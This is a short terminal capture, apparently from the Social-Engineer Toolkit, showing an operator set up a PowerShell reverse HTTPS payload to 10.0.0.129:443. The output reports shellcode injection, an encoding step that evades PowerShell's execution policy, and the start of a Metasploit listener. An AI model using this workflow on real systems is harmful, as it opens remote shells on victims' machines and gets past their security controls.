 set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 10.0.0.129
set:powershell> Enter the port for the reverse [443]:443
[*] Prepping the payload for delivery and injecting alphanumeric shellcode
...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 391 bytes
Final size of c file: 1669 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /
root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes
[*] Starting the Metasploit Framework consolE...|